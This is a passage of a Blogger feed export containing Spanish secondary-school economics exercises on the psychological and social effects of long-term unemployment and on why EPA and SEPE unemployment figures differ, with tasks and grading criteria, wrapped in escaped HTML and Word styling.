normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMuestra conciencia de los dilemas entre distintas partidas de gasto público y justifica la priorización con criterios sociales y económicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa medida propuesta combina apoyo social con incentivos a la inserción laboral y tiene cierta viabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EUso adecuado de términos como gasto público, prestaciones, impuestos, déficit, inversión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 3. “El paro también va por dentro: salud mental y motivación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEnunciado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl desempleo no solo provoca problemas económicos, sino también\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eefectos sociales y psicológicos\u003C\/strong\u003E: desánimo, menor disposición a formarse, depresión, estrés, empeoramiento del ambiente familiar… (\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECarla, 32 años, cuenta su historia en una entrevista para un medio local:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E“Llevo un año y medio en paro. Los primeros meses estaba muy activa: currículums, cursos online, entrevistas… Después de varias negativas empecé a sentir que nada servía. Me levanto más tarde, me cuesta concentrarme, he dejado un curso que estaba haciendo porque pensaba: ‘¿para qué?’. Discuto más con mi pareja por el dinero y a veces evito quedar con amigos porque me da vergüenza decir que sigo sin trabajo.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn la misma noticia, una psicóloga comenta que el\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eparo de larga duración\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eaumenta el riesgo de depresión y genera un círculo vicioso: cuanto peor estás emocionalmente, más difícil te resulta buscar trabajo con energía y confianza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Identifica efectos emocionales y sociales\u003Cbr \/\u003EEnumera al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ecinco efectos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edel desempleo de larga duración que se vean en el caso de Carla (o que puedas deducir). Relaciónalos brevemente (1–2 frases cada uno).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Explica el “círculo vicioso”\u003Cbr \/\u003EEn 8–10 líneas, explica por qué el paro puede generar un círculo vicioso:\u003Cbr \/\u003Edesempleo → problemas emocionales → menos búsqueda\/peor rendimiento en entrevistas → más tiempo en paro.\u003Cbr \/\u003EAñade algún ejemplo concreto (llegar desmotivado a una entrevista, abandonar un curso, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Diseña un plan de apoyo integral\u003Cbr \/\u003EImagina que trabajas en un servicio municipal de empleo y recibes a Carla. Propón un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Emini-plan de apoyo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque combine:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 medidas de apoyo psicológico o emocional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 medidas de orientación\/formación laboral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 compromisos que podría asumir Carla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplícalo en unas 10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIdentifica con claridad varios efectos sociales\/emocionales del paro de larga duración (desánimo, aislamiento, conflictos, abandono de formación…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplica de forma coherente el círculo vicioso entre desempleo y salud mental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl plan de apoyo es equilibrado (no solo “échale ganas”) e incluye recursos realistas (orientación, apoyo psicológico, talleres…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESe valora la empatía y el enfoque respetuoso hacia la situación de Carla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7063840965967971310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7063840965967971310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-efectos.html","title":"Preguntas competenciales \"efectos desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/G4AKCxK_K5k\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2198036917518109822"},"published":{"$t":"2025-12-19T09:24:00.008+01:00"},"updated":{"$t":"2025-12-19T09:32:05.528+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"medición del desempleo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/BYB7rCMBDcQ\" width=\"320\" youtube-src-id=\"BYB7rCMBDcQ\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/5LOXjS1Q3S0\" width=\"320\" youtube-src-id=\"5LOXjS1Q3S0\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:885877137;\n\tmso-list-template-ids:974263546;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Dos noticias, dos cifras de paro diferentes”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna mañana abres el móvil y ves dos noticias sobre el paro en España:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En la primera, un periódico titula:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E“España alcanza los 2,6 millones de personas desempleadas según la EPA; la tasa de paro sube al 10,45 %”\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En la segunda, un portal económico habla de:\u003Cbr \/\u003E\u003Cb\u003E“2,4 millones de parados según el paro registrado del SEPE”\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el recreo se genera debate:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUn compañero dice: “Los periodistas se inventan los datos, hay dos cifras distintas, así que todo es mentira”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro contesta: “No es que se inventen nada, es que hay\u0026nbsp;\u003Cb\u003Edos maneras distintas de medir el desempleo\u003C\/b\u003E: la EPA y el paro registrado”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Explica por qué aparecen dos cifras distintas\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras por qué pueden aparecer dos cifras distintas de parados sin que nadie esté mintiendo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) ¿Quién cuenta como desempleado para la EPA y para el SEPE?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EElabora una\u0026nbsp;\u003Cb\u003Etabla comparativa muy breve\u003C\/b\u003E\u0026nbsp;(3 filas) con:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Quién cuenta como desempleado para la EPA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Quién cuenta como desempleado para el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un ejemplo de persona que aparezca en la EPA como parada pero no en el SEPE, y otra al revés (o que no aparezca en ninguna).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) ¿Qué dato usarías y para qué?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EImagina que trabajas en:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. Un organismo internacional que quiere comparar el paro de España con el de otros países.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. Un ayuntamiento que quiere organizar cursos para las personas registradas como desempleadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIndica en cada caso si utilizarías\u0026nbsp;\u003Cb\u003EEPA\u003C\/b\u003E\u0026nbsp;o\u0026nbsp;\u003Cb\u003Eparo registrado\u003C\/b\u003E\u0026nbsp;y justifica por qué en 3–4 líneas por caso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: 